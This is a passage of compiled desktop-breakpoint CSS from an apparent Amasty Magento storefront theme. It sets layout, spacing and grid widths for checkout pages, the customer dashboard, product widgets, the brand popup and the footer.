  .checkout-index-index .page-main {
    padding-inline-end: 30px;
    padding-inline-start: 30px;
  }
  .checkout-index-index .header.content {
    padding: 50px 50px 70px;
  }
  .checkout-index-index .header.content > .logo {
    margin: auto;
  }
  .checkout-index-index .page-header:before {
    background: #fafce2;
    content: '';
    display: block;
    height: 15px;
    width: 100%;
  }
  .checkout-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
  }
  .checkout-container > .opc-progress-bar,
  .checkout-container > .messages {
    width: 100%;
  }
  .checkout-container > .opc-sidebar {
    float: none;
    margin: 0 0 20px;
    width: 410px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 0;
    width: calc(100% - 410px - 35px);
  }
  .checkout-container > .opc-wrapper .field .note {
    font-size: 1.6rem;
  }
  .checkout-payment-method .braintree-choice.field.choice > .field-tooltip {
    position: relative;
    top: 0;
  }
  .checkout-payment-method .braintree-choice.field.choice .field-tooltip-content {
    left: 35px;
    margin-top: 0;
  }
  .amtheme-summary-content .fieldset.address {
    padding: 0;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    width: calc(100% / 3 - 15px);
  }
  .amtheme-dashboard-info .amtheme-information .amtheme-item {
    display: flex;
    margin: 0;
  }
  .amtheme-dashboard-info .amtheme-customer-email {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .amtheme-dashboard-info .amtheme-customer-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-inline-end: 10px;
    padding-inline-end: 12px;
    max-width: 50%;
    position: relative;
  }
  .amtheme-dashboard-info .amtheme-customer-name:after {
    background: #a8a69f;
    content: '';
    height: 100%;
    position: absolute;
    right: 0;
    width: 2px;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px - 1px);
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
    }
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      justify-self: start;
      width: calc(100% - 25px);
    }
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(185px + 2%);
    right: 0;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: center;
    justify-content: flex-start;
  }
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-inline-start: 20px;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin: 0 auto 0 0;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    flex-basis: auto;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    margin-bottom: 0;
    width: calc(100% / 3);
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 45px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 45px;
  }
  .paypal-review > .block-order-details-view.block .box {
    padding-bottom: 0;
    padding-inline-end: 55px;
    padding-inline-start: 0;
    padding-top: 0;
  }
  .block.block-order-details-view > .block-content {
    display: flex;
    flex-wrap: nowrap;
  }
  .block.block-order-details-view .column {
    flex-basis: calc((100% - 20px * 2) / 3);
    margin-bottom: 0;
  }
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .block.block-order-details-view .column.-methods {
    flex-direction: column;
  }
  .block.block-order-details-view .column.-methods > .box,
  .block.block-order-details-view .column.-methods > .box.-fullwidth {
    flex-basis: auto;
  }
  .block.block-order-details-view .column.-methods > .box:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .panel.header .greet.welcome {
    margin-inline-end: 60px;
    flex: 1 0 33%;
    margin-bottom: 0;
  }
  .footer.links {
    column-count: 3;
    column-gap: 60px;
  }
  .form-wishlist-items .products-grid .product-item {
    width: calc(33.33% - 20px);
    padding: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.am-widget.block-new-products.list .product-item-actions {
    align-items: flex-end;
    flex-direction: column;
  }
  .block.am-widget.list .products .item.product.product-item {
    width: 100%;
  }
  .page-layout-3columns .main .am-widget .price-box {
    flex-wrap: wrap;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-info {
    display: flex;
    flex-direction: row;
  }
  .page-layout-3columns .am-widget.block-new-products.list .price-box.price-final_price {
    justify-content: flex-end;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-details {
    margin-top: 20px;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info .product-photo-wrapper {
    left: 20px;
    position: absolute;
  }
  .amasty-jet-theme.checkout-index-index .checkout-container.am-checkout {
    display: block;
  }
  .amasty-jet-theme .checkout-success {
    max-width: none;
  }
  .amasty-jet-theme .checkout-success .block-order-details-view .paypal-review-items {
    margin-right: 0;
  }
  .amasty-jet-theme .amcheckout-additional-options {
    border: none;
  }
  .amcheckout-main-container.-modern .checkout-payment-method.submit {
    padding: 0 20px;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns ._has-datepicker ~ .ui-datepicker-trigger {
    right: 0 !important;
    top: 0 !important;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns .checkout-payment-method.submit .actions-toolbar {
    justify-content: center;
  }
  .amasty-jet-theme .am-checkout.-modern .amcheckout-additional-options .amcheckout-checkboxes {
    width: 100%;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .amasty-jet-theme.-amcaret-enabled .column.main .amtheme-productinfo-wrap ~ .widget.amrelated-grid-wrapper {
    box-sizing: border-box;
    max-width: calc(66.66666667%);
    padding: 0 30px 0 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-plus,
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-equal {
    font-size: 50px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .rating-summary > .rating-result {
    margin: 0;
  }
  .amasty_quote-cart-index .field-tooltip .field-tooltip-content {
    left: inherit;
    top: inherit;
  }
  .amasty-jet-theme .ambrands-list-popup {
    z-index: 70;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-list-container {
    display: flex;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 9px 9px 0;
  }
  .amasty-jet-theme .ambrands-list-popup {
    border-radius: 4px;
    box-shadow: none;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-letters-filter {
    background: transparent;
  }
  .ambrands-letter .ambrands-brand-item .ambrands-label {
    letter-spacing: .03em;
    font-weight: 500;
    line-height: 16px;
  }
  .ambrands-list-popup {
    background: #f7f7f7;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    position: relative;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    margin: 0 5px 10px;
  }
  .ambrands-list-popup .ambrands-letters-filter:before {
    position: absolute;
    top: 20px;
    right: 0;
    width: 1px;
    height: calc(100% - 40px);
    background: #dfdedd;
    content: '';
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 80%;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: row;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-inline-start: 15px;
    width: auto;
  }
  .payment-method-braintree .field.choice.-save .field-tooltip-content {
    left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-description {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 7.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 15px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
